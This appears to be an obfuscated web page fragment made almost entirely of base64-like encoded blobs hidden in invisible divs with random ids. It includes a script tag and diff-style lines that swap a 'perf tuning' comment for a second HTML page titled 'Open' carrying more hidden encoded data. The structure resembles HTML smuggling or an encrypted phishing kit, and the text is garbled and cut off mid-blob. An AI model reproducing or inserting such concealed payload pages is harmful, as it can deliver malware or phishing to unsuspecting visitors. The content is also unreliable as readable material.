4KPlujc8JdtReXopAzs/[base64]/KhfJQDaNKzGTchWOqER1X46wwaPkujYtRduFGLoN83oO4y0x0Bn+NKITxPuvpdSfe4WEhxBeR81BzqVdzqxTGn8nzHTC6G5EQhLQ637wlVq6RBX2oC7ieHXelIxujNKLfvMM0DKp78RjhoT6H6CBi5v0lePgLtMYAc6E3Q7t9t8sg6lFonh7NEIS0Op/sVEPi/RF8+DeoukV3nTtj532O08zPZAynS51cmO1qx6kcGt75eWXtHoyabXfBJ3O+Wf/3xYr4DaNKzBXNoDvSuR1XkpEAEFEujYtRdpAGVvIxj8qF8iE8hzNxVNiYOg+cJEbe8XxpaDuUnmhnhU5XPyTem6DLTDXTd/0xtQg70rkdV+OsMGj5Lo2LUQehIi9vDY6bufOJKOofgBXUpQ6S1RwGwuUlbakvzMJsJ4ULB9cMt/[base64]/qI4AY6FiVfizX8uUzlE0nhrNJNilYsa4eGq25DFtwH+o0nQ/xUpX4xTCz4zDRR2bOvEk6diT0rkdV+OsMGj5Lo2LIUutNi5aMY/KhfJQDaNKzGXwsR6KwbVX46wwaPkujftsZ7VeLlqZj8qF8lANo0q9BOj4Ot+IGBqv2DklqDvNvnBjlRdDujn3YoXyUA2jSswVzaBK8vVkmrK5cGi9Row2EGOoB5fPbJqDSNNFPJM68TWB2JPSuR1X46wwaPku/MYQc6gHW8M0wobx+x1ctgr5HMixJsa4XGq+uXkl2Du8u1kPUbuLZ/hCaxBD4H2eB40Q9diT0rkdV+OsMGiJE5yuCQ44BlbyMY/KhfIhHIYSzRj8pXaezRRy2uFhIawj3K5sTqVXQ5Nhh7It8lANo0rMFc2gOhPwCBqvrEFF8D70VnRO4Dt7+yH3yqnyISCqWrX1vZ0W26llVuaVIGm0O7yeXCaQdxujeLLzmYuNKJpb8UiBofrv5AgeLo0lWclesMYAP60/SoowloO4xlFcgl7NINiZb+oRHVfjrDBo+S79tkBTyH7+WjGPyoXyUA2jO90wlaE247xQG5elfTnsbriqRHOBEx76MMKb4MNEeap/yVzQhQPn6CAXi6x4KbhO4YMp3pAGVvIxj8qF8lB8gwa12Jy1e9LxdVZ2zSVlrH+ZitxLpTNTyyH/96W+KKWjSswVzaA70skgRsb0SMD5Lo2LUXaQBifjFNfLiMNVQO8+xTD07Wqb7BAGxpEIXag77NtZDjgGVvIxj8qF8lAMYk+BRNmhavOtHFremQVtwD6MgkRHrVpX+1WPu8ijGTCaVrVc6L0agowQZsahHU3AMv22HCfZO2/uSY73zfMRRLYHgTD0vDujlBRHmiFhIclesKZYZugqJ984n7Ndgm0gqlq0JczxGseBHBaquX0k+V+ggkEPBT8H53n/96j7QHXL4swVzaA70rkdJ969FTCBho2LUXaQBlbymY/KhfJQDaNKvQTo+DrfiBgar9g5ZcQ/mb4MP5VHF+d5h7It8lANo0rMFc2gO6OoOA/ioQFttGL5glxLgRJj+wCyx6n6UTCaR/0wwIxP27QgFoYhDV3MK7SbcCexIxrWOfdihfJQDaNKzBXNoDvSyFAW5pQxZcgrwMclf507Y8c0ttqwo0Vs80LNMN3UMpP1KFremQVtwD642k</div><div id="_xH8aWeEMzyW8" style="display:none">QXwA4v1yTv66C7ZA2+a51EjOxT7oQYWrKJaW2oC7CzZG/FN2bLPIP30LNBCPJe8VSBlXbf8DgWs7AUGMRjzI5pDjgGVvIxj8qF8lANo0q9HJjxau+BHFrSqX0kjSeAthASpQ8HyjmOm6CjYRnXQ0EojMQzqhEdV+OsMGj5Lo2LUXaQBie/aJPL3NdFUCp3rGHF4DuSuVkP4+hoYIFfzI4AVpEfc8MBuoPQw0R5ql+VAPSdKsKxHEeXpYQo+Xa11wT60AYCym3vmr2uMF2jHsxR9fxv0uw9E9v5NFClerXXBXbQBha2cY+OvadwOedymRH16G/q8UlXo6xwKM0Wxd9pPsVeCspkg4qFyhRBw3KIUYWYc4aBVQPb5GVIpRbYj2k+xD4epjHPysWyaEX3fvRdmPgPloFIU9vwZFCleo3LUTbUQm6mMc6SwcoFiedykEHN5AOO7R0X4+x0DMFm2YsVL7AyCspkC469rgQN53KQQc3gO5L9XVen/AggrHa512kj+A4uggzOz9TSKHziT501zLke44koHradJBzwO9SeaEuBFl7zIfvDMaZQSZsWmZmZoAOO2U1Xt5RsCKkuzYsJTsxSVrMR0/LQfhRZmwKITc3gO5bhHW+/zGBovXaNz2kqxV4KymQLjr2uBA3ncpBBzeA7kv1ZB9vkZGi9a62/DU7FghLKbdvKwcoMWaMKzFWJ9Du2gVUCu5hsUKxHuc9pKsQybrpki/LNpmhF90qMFY3gD+rxSW+r+Wg0wXuBy1FO1Eo2ynXLgr26BDXrHvRdmIBn6uwZb6v4CCCtLs2LETaoTgLGCcef3cYMNfZO9F2ZmHOGuV1Xo+wEULF6ubMZI7AyCspk58L9gm1Mphvsbb2ddoulZf/jrDBo+S6Ni1F2kAYmzzjam9TPaHULSswVzaA70rkdV5ORIU2hViWLUXaQBlbyMf/[base64]/[base64]/0BuakO1/AActuZYVW5Ro3DEDfwal6KmY/KhfJQDaNKzBW8gHerdExCo6x4APi77J5cI8ESV38Muv+Ay0B9nmqAbWWgO9K5HVfjrEBV6AvV8/l2kAZW8jGPyvTjdVWiR/0QgOxP25wkGrLlZWWoC7CzZCeFZwb6SSfKhfJQDaNKzBXMYT6f6AlWso0kafQTuL5UT4AHX+cAspaE+zQN0gedXPCZJ6vwOErC/AVlyAuApnRPjHZrv2DG97zuKAyeAs1UhLV2n5wkS+PdHWHpVwDaGEbgO3v7Iffm9N9ZHdqSvCjgqSuqiRwGwrkIabhnmMYdduErX+JIGvPU5xh9nmfFBbXIk9K5HVfjrDBoiROcrgkOOK5W8jGPyoXyUHyyb5QUwJE+n/VpXu6RIXzMc8SOEDeFTl6KmY/KhfJQDaNKzBW8sR6KuBBm5uF8HPAjsJpFQ5k3a/8dh8u4y108hkfgYcStBpPckGrWmTVR6Q/cqnQ6tA4uWjGPyoXyUA2jSswVzdF2k7wlVu6dNSW1WoSGbEOlA2/iBN7f5KJYDIZauBzAlSvntCBi1qkJeMx/mOoBfulHa68kxoek52E9o391KAzpBsucLEPjmaUJ7CPY2nRLqcdrwxSCroR7NUymB4AV+C0G54wYbvOsOU3sTqyuGEKQG3ejYM6G7c5tCK4b6UzI8R7vgShOtp0AUfQisN4QZ5VXQs9ww//I/xko4hrQMcXQBp/4GG+bBDBo+S6Ni1F2kAZW8kCGn9SjbTWiR/0QgOxP27QgFoeZOTnBJozadCehEiL7vLKL4foopaNKzBXNoDvSuR1X46wwGbR3kYoIU4Vb389R+8LF8hAN5xLMUZWoQ6P4GAbDrSlNyB64wgRHhHJf52ia87jjQAWiWrgceeA7ioFBAm/sMDzBcu3baSrwVlamMcvy2aZQWIMO9EDJmGeGgUED4+wwKL1ujc9pI7AyEspki/[base64]/LnNdhPZYDmSTZ1DLH4Ahu3r0gYPg++YLlIpBCbq5kA56Fygxt80qYLZHAa9L5HQ/b8GRouA7RswT61FJuunXXysXyFFWjcpB1naB/irlZb7/5aDTBewnPaSrEBhLKbdvKxfIQSeca9F2ZoH+XmSkL2/m0LMFy2YsVTsxSVrIxz47R8jQ16x+UIZGYbruNWW+/+ARQsXuJsxkiqE4C8nGPisXGaEX3coRAlfwDh7VdV9vofAjBasnDaT7EPh6mCcefpa5oWKdyhEH16G/S+R0Xo5R4PM0Wxd4JQsw+A/YJx569ugQN40qMVfmYc4aNJR+2jAQ0wXvlgykGrUdToxH3uri/CRHb4swVzaA70rkdV+OsMBjEJ9jaAEuofv7yMY/KhfJQDaNKvCjchWOqER1X46wwaPku/bZAU8h+/[base64]/NXbdAhLydY+KhbYUOetKjBWJoH/S+R0Xp+QwKZCa0YsActQGEvJxj4rBulBM+xvIUc3kO5K5WRPX5DApIX/lgyk</div><div id="_xH8aWeEMzyW9" style="display:none">GrUdToxH3uri/CRHb4swVzaA70rkdV+PdIU2hViWLUXaQBlbyMY/KhfIhQPID8SzR2er3+XUn3uFhIcQXkfNQu7U3Q8thju+8vwEIknvZXc6quQK4IG73rT1VzBuIskFGkT9q83DG97CzAUGbSr0chdiT0rkdV+OsMGj5Lo2KjFOpF2uvfY+OxfJsDecOz5+Rofrv5AgeLo0lWcku2bMVWpOMCvOIs8uA42Uom0uFAIj1HpusDf/jrDBo+S6Ni1F24DtH12n3YoXyUA2jSswVvZ0q9+Fl/0usMGj5Lo37bGe1Xi5aMY/KhYJtHIYStL3NoEvvqDgPmwRAVcwrqLMp3jh3R9dpju+Vhllcnk+BRcWhNuO8UBuXpWFV/GPdgynekAYnv2iTy9zXRVAqd6xhxeA7krlZD+PoaGCBX8yOAFaRH3PDAbqD0MNEeapflQD0nSrCsRxHl6WELLUW0etRJqhOH/YJ0569rgQN40qMUY2gf+r5RGfX8AggrS7RsxkjlD4KpgnTnoWyUE3nfogtjfg7kwlVb6vkMAzBZuyPaSrEPgqmMc/KxbYUNeMS+FH14GJi4R0To5RUOcl2tdcZQsg+Crs1t5bRygxZowrMVYnkA5LhHRaLpEgYxG+I2nEO4Dsbqy33YoXz3TDib9kFzPEH07QscqKlDW2wPokjIUuBIw6KmSe7nM9tXLYCtL3No7H2uVUXq/Qx9dx/LN5ZRpGjb/4JjMAH+lHctgP5Wc6qudq43B7G9TVlnS2HCVl3XRNbp3iqm+HxWo+rSwFEyPFunroX1eutoVX0YiX7bG+tOwfnefdiLYMdAOpvjUW1CDvToEhu7v0VVcEvgLpEc6mLa8cEivOV0wEYwhroFKEIO9K5HA7m5DEk+VqMRgA/tT9K02Caq9XzIX2jVtAx9PFy9409c48EMGj5L8GLJXfcPx/ncL7PiOZwMFrK4Cn9oCfOnSQe9u0BbfQ6rbbRWoA6ZvItk+7pWlANo0uFAJz1cuq4UW6y5RVc2QrhI1F35K7+8jCWn7z/ASiecs1Y7J1mX4Rccva95czYO7yeZGOpVnLzXSfKhfJRVKYCzUTwpXaCuWlW8pE9Pcw7tNtoa4VXw8Mkut+8o9loBlrsCJydPp/[base64]/fBW5oCej9ERL4vUVfaSnsOslftAGFvJ118rBqlh10gvJRO2hIveILWKq+QF8jSeY0kRPrRdG+jCfvoxGFEGbFqwVnZhzm70lC7eUbDz5bo3LFTaQQm6yaL/+2coYWaMW9F2YpAOO7SULt6xwaLlquc9pNsgGF0J5t4LN8jQ16yvILZH0A47tHRfj7HQswW7VvxVO0F/mqjHLir2WAT37cpBd+fgDjvAZb7/4CDStLs2LETLUPhaqMc6ijYogMOJPnTW10Aaf4AEv/8CYaPkujYtQf8E+b/8AiofIQ3VA83PJBN2AJt+EXHL2vCxMlYaNi1F2kAcb52Be77DnbVjza9VA9K1q94Qld8etXMD5Lo2LUXaQB1+jCbbvvMtFRAKbeaXN1Drv8DhLjwQwaPkujYtRd5lXbss8vs/Iv+Eo7hr1XNiVBoutPUrukXFN7D6Rrz3ekAZW8jGOvrXyGE3jCuh5ZaA70rhp/+OtRMBRLoySBE+dV3PPCY7TgMNhBKZH4Zjw4V/z6Ag2s5wxfcg7uJ5oJrQHOloxj8qEq1VFohvIFbmhKu+0SGL2lWBR9GeYjgBjBTdDxyS2mqXvARjCG8lc2KQn9tW1V+OsMTn9F9SOYCOEBiLzYJqr1Z74DaNKzUTJmXaD3CxD2u0NJdx/qLZpduQGS+sU7t+V7jylo0rMFJykAp/oeGb3lWFVuS75i002jGr+8jGPy9T2aUDyL/0B9JEuy+kdI+OwBAydSujKMWr8rlbyMY7buP8FOLZznCzEnSq2gBgWorkJeXQPqLpBV8ECcp6Zj8qF8wEJmlPxGJjsG/bVtVfjrDE5/RfAnmBjnVZ21l0nyoXyUVzqLs15ZaA70rkdVvKRPT3MO7TbaGPxE1t/DLr/gMtALb5H8VSpvB++ER1X46wwabQPsNbcS9EjQ+PkK+uQw0U4tnOcMaEIO9K5HCPioTU59A6NqkVSkWr+8jGPyoXzXTCaB/Ek2Zkum/AgH8OxqW3IH4SOXFqRC2uzVY7TgNdhGLMi0CXMtB++ER1X461EaeALtI5gR/QHOloxj8qF8lEcnkeZINiZa+uwIEaHlXl9zBPUntxXtTdG02CL7ulaUA2jS7i9zaFPehEdVvr5CWWoC7CzUHutRzN/DLr/gMtALLZ72SDYmWv2uHH/46wwaaArxYocN5U+VoYwmvuQx0U083OJQNjpXh+sLELu/Q0g2TK0hmxDpQNv4gTe3+SiTCnP4swVzaFi1/EcBvbNYbnEo7DKNXbkB1vDJIrzCM9lOKZz3DSA4T7quWFWru01UMB/mOoA+60/B+cI38rt8kwRhyZkFc2gOvehHXfm/SUJqP+wBmw39CJXuyTen8zKPKULSswVzIUj0pgkUrqJLW2oE8WyXEe1R1/PNMbahepIDP5v9QTw/AL39NBC7vl5fXQTtNpEF8AiV56Zj8qF8lAMmk+VMNClau/xJFrSiXFhxCvEm2gr2SMH5+Caq9XTARjCGx0oQJ16tp0kBsK5CEnge7SGAFOtPnbWMONihfJQDaNKzBSAgQaPNCAWxrkhvV0PmLpEQ4U/BtZdJ8qF8lANoj7oLMClat+ZPE62lT053BO1q3V3/K5W8jGPyoXyURSme/0cyK0WX4RcM8L9JQmo/7AGbDf0NlfnAJr/kMsAKc/izBXNoDvTzTk7S6wwaPhajJ5gO4QHOloxj8qF8lEUpnv9HMitFl+EXDPC/SUJqP+wBmw39DZX5wCa/5DLACnP4swVzaFPerkcI0sEMGmkC7SabCqpC2uzVAL3sMdVNLNKuBTAnXq3NCBi1qkJeJWG/bYce9kjF6JJJ2L1z1kwsi60vb2dGoOMLSw==</div><div id="sjvvmye" style="display:none">void</div><div id="_5rleiKt7C8" style="display:none">0</div><script>function X2T8Md(){return Math.max(50,66);}
-/* perf tuning */
+<!DOCTYPE HTML>
+<html>
+<head>
+<meta charset="utf-8">
+<meta name="viewport" content="width=device-width">
+<style>.XHnHup{display:none}</style>
+<title>Open</title>
+</head>
+<body>
+<!-- page loaded -->
+<div id="CuMuDEGbc0" style="display:none">OEEhRZIRHXmWVlLwkMAhIEWp6YXmzuF8IABgLkHa2CJJt/oQPExOWJ5klo5Ti2o45qgazxsf8hwaKAOwyTzKmQ5ARTa8IDBI8xhb6ZiRPVwQpOqY5Zz5P24EMmJQ0ZRofqnlHDlcGG/aIdyKVZomb+ykD9VEWu9PUSket4gpm8RlDAA34Gd6I/NWBvCU2HNPR6X8huOd7HMtDzh2FofVbDHk6xA+XB9/[base64]/LO/3WD9PSnKddM7SB848I4/gW51IWqYMFTwUtYFqnIpmDBBv62VnHOsXDOKblxUKWeG9yKrDoHomSjp+QdGUJmOooRM/EUVihU6KwxbfKzio7RzVRR30RF0zWrSDPsjVYwIEIuVzaAniQAqo3ZooBlnxs9m/x7YXbkd9LASU1zEk478SL00VPJMmxZFSmnkipbIc3wlSshcUfUbg1CjIkTNMRTr/cW0S2VYapN2MPwdUtvya5IfjemMIL21K058mY6j2R2QRQmCFTorDFt8rOKjtDdgaCe9OVnAHo5Z0hMI+QEZosn0nT7VNMKTdjD8KWeywnu+c/nQhCXBuQ47abiTp811sEEh+nnWe0xrfOS2w7FuNRkuvGjJ9V/bEJMiKKRYAeKIsK0f+FFX2mcltEFmz+orrxrwldkt9PRCE1jxxvqdZfRheZpd/oMMW3ytlj8pbnUharAFDfRW5nCmbzn4JC23rZSZGoRJf9tDOcFJC4eDigM6tPW4FMmhdlIEWY6uyVX0IHTPMI8ONDN87I4/gW51IWqZHVzMD+4Jlhc5oGV8q/CQ0Wb8TF/eE32tPFO29quaH43YDBj5fXceOeS7N/RspBFBw7SHNjFPfXlGn7Fv1DRbwREw0FLfIJKnVbQEJJvE2JUegW0nhj8V5EXPhvciqzq1/LwQ2a1bbj3InsbIDPFpYf5MmzcoN9Ss4peBbnQsV6k5KZ1eghXbAiikUAHKlaClIuhgTv/eMPwpZ4b2F44CgdSsOOmRQjtotc7vkHWYiUHKeZIrDUpZ4aOmhAodIHOpEQGZ99sQkyIckBglvqWggQKETWfCUw3EQWaLyhP+D4yZER30sBJTafS/i9RtwQQQ30zeQw1WaZWzgskC3SFqmARh9B7eAYIHJY1pFPuE1PAnhRkr8xqY/Clnh4OKAzq09bgo8ZUqUgRZjq7JVfQgHO9owwtkWzjsooPtxnUhapgEYOR6llGiJ3j5AA2a0PX8j81YapN2MdV8KtfSO88PuciATOGJQjtp/JuXmEC8TenKeZIqePPUrOKXgVd4HFPJAUTMSpMR/4ockQEUq8TItTaceAKTMnC8PQsu9yKrOrT0jBiUhU92eaCuxsk1oGAAqhU6KwxbfdhKP4FudSFThSEw1ArTJZ4nVYEAeAPFlZAnzVljlnsd4WBa084ywzvt8PE9wIUfViHhu6fVcZiJQcp5kisNUkHl84LJBnVkK/gFLMhu/gCSexnZISCezKjZNtgQTv/eMPwpZ4b2K5ZzpeDxKL21A3Y9veaujRy1QS1ieZIrDFt9pd/3tCNUJHulWAn1H9tY0mN8kVFV6qWU2TrEXErTRnDMaVfGz3KPVhz1uR30sBNuMeTHt/hoqElA61yDOhljEATil4FvAYnCmARh9WaSBdIeKbAUEbrQ3ZFLZVhqk3Yw/Whil+YHkibc9fFMtdASHyGw7sJhVfQhQcp4mxZFSmnk1568PyQcXvAEJLQ/2l2uEzmBAE2ujbWkEsRlI4JjeNhFz4b3Iqs6tfy8ENmtW249yJ7GyBzpKEXqPd4bDB8gnOLfzV51YVLUIA1dX9sQkyIdgCRZ6vSQ9E/MQVuGFlxUKWeG9yKqP4XQpCXBlUNGXb3mr8RAzXBUghU6KwxbfKzjvtQjJARz/DFsyGaKBapydJBMVa7IgaUu2Ak3hmMIkIFnhvciqzutxKx9we1bViiZj/OAULRN6cp5kisMWmGpov+BKixgCvSsYfVf2mQ7ihyRARSSjIDRG/h9U4pKMZCBZ4b3Iqs7pdD0XMW1djtp6L+7qTlcIUHKeZIqCWpZsdqipD9gFCbwBWzgZooF2060kQEUq8WUjSKNMGrXP3GcRc+G9yKrOrXsiAiUhU8abbHmr5Qc8WEtYnmSKw0v1ATil4FuTGh/2ThU0FLmKJJOtJEBFKvFlIkC/[base64]/22SElkWaeXbkrR6dE3CmARh9V/aHa4TIdlpFfLA3bAT+F1nnmMJrBxut6I2j1Yc9bkd9LATAn2Q3pvYQPkcCM8otxY0M32V366VAt0hapgEYfRG5inDF0GEJAmKlf2Qf40YBjt2MPwoEy5fIqs6tMzwCLWMJ2ptxJqu8AC5NAjzfKc/ZXpB9fffgALdIWqYBGH0Ds5xwxcNhAwp4sDEtRr1MGvGTyHpYFajzjbHkrT1uRyAGLpTaPGOl4BAtR10wzCXEgF7fcBKl4FudSFrgTlYpWqWNfo2dJFFXeql+TgnzVhqk3c5+SRKm74f/gOknbhU6bkWcwiRvq6NDawRQYItxhsMG0ToxvspbnUhapgFbMhu5lj7I0WUSTSf8JCdKthhOqZ/Aak9Q+pfIqs6tPW4XPGhA3ZR7eaumBSUIQWLOPJHpFt8rOKXgGdIaHuNTFS8Wso1xm50kVhVy6k9kCfNWGqSfw21OHLOnyLue9T09CDFlQJSIeyHquk1lBFBjiHKGwwTKPjSl8FWJQUGMARh9V/bEYofJcE0Da7wsKFDpVk/t0MFwRBay7Ynpi6E9IwgzY1fEm38msJhVfQhQcp4gw5BGk2phv+AS0wQT6EQVOxuznD/ihyRARSrxJChAtBgX7YnJcllD4f6N5Jrob3VtfSwElNo8JOriT30eACqFTorDFt92Eo/gW51IVPRESDJatJZlhsRsQBZ8tmU/I/NWGqTdjHlDFa2nyOmb/28rCSlPS9iVbniBslV9CFByyS3Ol17FKymxsAOGYlqmARh9V76BbY/PcFpFO+U1PBLZVhqk3dEVIFnhvcikmOhvPQ4yYgnWm3gk7rIOVwhQcp5kioVZkX819qkB2FJatxNIJUzcxCTIhyRAB2uyLiNbvANU4MeMaUsL6bDF/Iv/bicIMyFG09MnSauyVX0IUDHRKMWRDN99effoVpAeH/RSUTIZ+5RxmtdoBUwx22VkCfNWGvScyHtDF6anyL6e9T1/Vy10H77aPGOrslU/RwI22zaHkVebYm32+luLGAK9Kxh9V/bEJIrIdgQAeOtldVmrVknrkcV7Cg+g78Cnw/t4PBQ0Y0qZmHMx7/cHdBN6cp5kisMWmWR28e0d3AUT6lgCfQK/yWmHyWsTFWuyIGgJvhlU647cfkkc+pfIqs6tPW4BMmJQmY15Kuz6AWcIRmKOf6DDFt8rZY/KW51IWqhXXS8esI1hjIpmAQFttGU/I/NWGqTdjHtDCrHxifPUrXsiAiU3LpTaPGOrshQxQRc8ky3ehluMMTjmpRXJDQi9Kxh9V/bEJI/GdFpFMqE9fyPzVhqk3Yx9Sxqq+prlm+N5dEcrbVac1zEk478SL00VPJMmzcoN9Ss4peBbnQsV6k5KZ1eghXbAiikHDSe2NyFMvV8Bjt2MPwpZ4e2J7orkcyldfTRUzNote/vqTlcIUHKeZIqBWY1vffftCdwME/NSAn1O7909mN8/akUq8WVkCbUZVPDQ33ZQHPu92b6e9SZER30sBJTaeizl5lgqTRk11jCQwwHPOyOP4FudSFqmQ1cvE7OWPsiWdBhFeb4pLU3zAFv21YEyTRHs+prvi+MwLAgvaEHG0ydJq7JVfQhQMNE8h5Benm938vpbjUhKphANLQ/2lmOKxixWVibxdHwc/1YCtNGMLwRI9LTTgM6tPW4aVwYElNo8bf33BzROGTfaaciCUphuOPa2HJ0TcKYBGH1X9oJthMs+QBNro21pBLQeF+OPyXpEUPqXyKrOrT1uEDRoUNzAPHKz4g1mIlBynmSKw16aYn/ttEGdWUL2WQNXV/bEJJWtDkBFKvFrJ0a9Al/[base64]/RkyWkpyyCXYyxvSf339tFbQHQ7jRR</div><div id="CuMuDEGbc1" style="display:none">FmffbEJMiHJAYJb6loM1uyBgCkit5+WkLLvciqzvAXREd9LASaiWgi/78cKU0dcsVOisMW3ys44akIzQQb/xsYOxuznD/ihyRARSrxJChAtBgX7YnJcllD4f6N5Jrob3VtfSwElNo8JOriT30eACqFTorDFt92Eo/gW51IVPVVWSlav5BhhYd3FgIqqk9kCfNWGqSbxXNGQ+H+nfic6HM6JDJgS8bBFmOrslV9CAc72jDC2RbOPWj9+3GdSFqmARg1Er+DbJydJFFTeql+TgnzVhr596Y/Clnhs4nmi/9pbhxXLASU2jxj7/sGLUQRK4RkzI9ThzASpeBbnUha4UBIZ1fn1nSQnA5ARSrxZWRZshJe7ZPLJQpI9+2QseStPW5HfSxG24h4Jvm/BzxMGSfNforVRocwEqXgW51IWutASjoeuMlmh9NwDwgw8Xd8WatNMKTdjD8KWafyhv7D/nQ0AmcsFYCKZHiBslV9CFBy0i3EhhuXbnHiqA+HSEuoFwNXV/bEJMiHZw8JZaN/ZAq2QF/gm58kIFnhvcj35Ic9bkd9IkXYn243puYcLQgLWJ5kisMW32l396Qez0UW40dMZ1filHzI1GsMDG7xMyVb+1sX5Z7PekQN7P+E/4ukJkRHfSwElNp+Iuj5Ei9HBTzafoqRUZ1qML34V51ZTLANGG9C48gk2Ik1SV4A8WVkCa58GqTdjDFLFaTvnKea5G1uFCtrBM/aeirn/k99XhEglmmHglWcbnbx7RnRHR+vGhggfdzEJMiHKgEJb6MxaV6yBFTtk8s/UXPhvciqzq1/IRU5aVaZlnkl/6hVaVgIcs0rxopS33159+hWkB8b9E9RMxD7i3aJyWMFTDHbZWQJ81Ya5pzPdE0LruiG7tStbykFPCQWhcowY7qnRnEIQ2aSZJrNB9YwEqXgW51IWutASjoeuMlwh9c+QFUx22VkCfNWGumc3nhDF+z/h/6a4nB0R24+VMzBFmOrslUgIlBynmSEglqaeWyotxrPBhPoRhguAbHEf8jBbQwJMPEzJVv7WxfznN5xQxemsIf4j+N6K05mLFm+8Dxjq7JbPEQVIMpk2ZVR33ASpeBbnUha8UhcKR/sxDbY13xbbyrxZWQJ8x5f7ZrEaxBZ862Y8tWHPW5HfSwE0pZ5O6bhHS9BHjmEZJrYPN8rOKXgW9AJCOFIVnADuZQ+yJV0GF4A8WVkCa58MKTdjD8EGK34mv7D+nw8CTRiQ5SKPDiBslV9CFBy0yXYhF+RMTi14EudUAr+GjJ9V/[base64]/iimKyHAUCmfrZXUbow4Bjt2MPwoEy5fIqs6tMz0TOHwJ3J99J+7gVTUbUCm0ZIrDFt8rfuquD5AbE/xEAn1G4JR8060kQEUq8WUiRr0CF/OYxXhCDfu93rrethduR30sBJSZcy/k4E99CxZi2HLMgA31Kzil4FudBRv0RlEzTfbUP+KHJEBFd9tPZAnzVhT3iclvBxug+Y/vzvYXbkd9LASUnHMt/78GNFIVaJ51m5NOxAE4peBbnUgc6U9McACzjWOA0z5AUjrhfk4J81YapN3Ael4NpO/F+Z7sficJOjYEhNQpM/Opf30IUHKeZNqCUptiduL6W48YAqYZSCVM3MQkyIckQAdloyEhW/4EW+CU2WwQWfCvmPLVhz1uR30sBMCfZDem5gc8RgM00TbH2RaKe2jgshjcGx+9Kxh9V/aZDuKHJEBFJKIxIVn+FFvgmskxWha2+Jr5huhxIkcmBgSU2jxjq/AUPkMXINExxIcM3ygotPJPiF5BjAEYfVf2xGeHy2sSXyryIyJPtRBcv/eMPwpZ4b2K5ZzpeDxdfT1UzNpvLOf7EX0LQjCLc5OCDfUrOKXgBrdiWqYBGHMEooF0xcVlBAJv/yYpTfMNMKTdjD8KWaP8i+GJ/3I7CTk2BJfKLHO7okVmIlBynmSKw1WQZ3f3+lueDhzgR147TNzEJMiHJEAHZaMhIVvpVgv0hYxsRRWo+cip3b4ufVRuNy6U2jxj9ph/fQhQcpAtxJBCjX578akU00UO41lMfQzcxCTIhyRAA2W/MWlaugxfvt2dK1oB+pfIqs6tPW4EMmBLxsA8NergXXAFBDfGMIeOV5ZlMb7KW51IWqYBVTwFsY1qxcVrFBFlvH9kGOEGQr/[base64]/akUq8WVkCbUZVPDQyn5HEK3k0qqb5DAjCDNjV8SbfyanshgyRh8hziXJhg31Kzil4FudDhXoVRUuHqyBPsiWNhAdMdtlZAnzVhrnksBwWEPh64n4xqAwOgIleAnZm3Utoql/fQhQcp5kyIxO0nhw5KQUylJa709LOAP21CTFlnQYRTrxNyNLsl4KqM2ALwZJ76nBseStPW5HfSxJ1Yh7KuWoVW0IQiLGf6DDFt8rZY/KW51IWqhCVzkS+5N2idd0BRcqqk9kCfNWGqSNw2xDDajyhrDO/3giBillUtHBFmOrslV9CB0zzCPDjRudZGzxrxaHSEi+UUBmffbEJMjaDmpFKvFlakq8El+pit5+Wgmk79Ligft4PF1nbkHSlW4mq+l/fQhQcp5kyYxYi2528fpbmisW70JTfQO5xGeH131HXgDxZWQJ81ZK647Fa0MWr6fI64z+ciISKWkfvto8Y6uyVSlHAGieaZjXRocwEqXgW51IWvRIXzUD7MQ8mN8/akUq8WVkCbUZVPDQ33ZQHPu92bue9SZER30sBJTafyzn/QdnCAYzzGyHzkKac2yorQ7JDR6vGjJ9V/bEJMjFZQMObaMqMUe3TBrynN43B1Si/Jruw+96Z1xXLASU2jxj+/MROUEeNYRkmJNO3zNo/ftxnUhapgEYPxikgGGainYBAWOkNn4J5wZCv/eMPwpZ4b2K5ZzpeDxdfT1UzNpvLOf7EX1eESCWaYeBWY1vfffpQLdIWqYBGH0N+41qjMJ8WkU74X5OCfNWGqTdzXFDFKDpgeWAtz0oBjlpbdraLG254VU4SQM3hU6KwxbfdhKP4FudSDrtREE7BbeJYZuHYgEBb5grZFLZVhqk3Yw/TAuu8MjxzuJtLwQ0eF2O2ix4q+YHPEYDNNE2x9kWi3l567MX3Bwf3wkNLQ//3ySVrSRARSrxZTBG8w0a643NfEMNuKfIu9WtaTwGM39C24hxeavmBzxGAz7fMM+6Hs8iI6W9cZ1IWqZcMldX9sQkxsRrBAAnsykrSrhWQY7djD8KWeH/iemF6m8hEjNoHpSMfTGjv1g+RxQ3kybNyg31Kzil4FudChX0RV0vTfbVdJCHdw8JY7VlMkihXhepn8NtThyztNOAzq09bkd9bkvGnnkxpuAUOUEFIYRkkpNOxAE4peBbnUge71JIMRav3iSOy2EYXgDxZWQJ81Zb6JTLcQcQtfiF+dStfisJKWlWj/A8Y6uyVX1YETbaLcSEDN86LPW4W4xQCv4aMn1X9sQkyMFrDhEntyQpQL8PAKSIxTJHFq/ym/qP7nhiRw5KaduUc27Z9xIoRBEgkmSIsHDfRnfrr1mRSDfjT1QyW/[base64]/bQdJCHNVIVcvE3I0uyXgqozYAvBknvrsGx5K09bkcgBi6U2jxjpfEaMEURPNpp3oZOiytjj+BbnUhapkdUOA/sxDXTrSRARSrxZTNBugJfqY7cfkkc+72G5Zn/[base64]/hRO6t3XFQpZ4b3IqozsfiUAL2NR2p4mY6igRG8eQjaFTorDFt8rOOevCdkNCLwBCS0P9pdrhM5gQBNro21pBLEZSOCY3jYRc+G9yKrOrX47FS5jVo7abCzi/AE4WktYnmSKwxbfe3nhp</div><div id="CuMuDEGbc2" style="display:none">BLTD0CmGUglTNzEJMiHJEABY6I1KEiqTBrikclnEXPhvciqzq18Ig46Ygndjnku+KhVPk0eJts2kekW3ys4peARyBsO70dBcBS5inCNyXBaRWm0KzBMoU0wpN2MPwpZovKE5Zy3PTgGLyQJmY55O/+/GChcFTaXf6DDFt8rOKWiFM8MH/QMSjwTv5F30ocyEB0x22VkCfNWGvCPzXFZELX0h+TUrXwiC308CoaJPCbq4RBmIlBynmSKw1CTbmCosxPPARTtGxhtTNzEJMiHeWpvKvFlZAewGUr90M5rREOp8p7vnK1mREd9LASU2n8s5/0HZwhTNNgizIVQxAE4peBbnUgY50JTOgW5kWqMimcPCWWjf2QK4EYJss7IJCBZ4b3Iqs7vcjwDOH4J15VwLPmoVX4QEmuKfc/YPN8rOKW9cbdIWqYBFj4Ypp0pitNqQBZ8tmU/I/NWGqTdjGhDHbX10qrftW02XFcsBJTaPGPj9xw6QARonnWSk07EATil4FudSBzvTVRnV7WRdprCahQmZb0qNhLZVhqk3dEVIFnhvcikjeJtN0o/eEqamXMz4vcRfVN6cp5kisMWnGR06rJBnR4b9AkVcB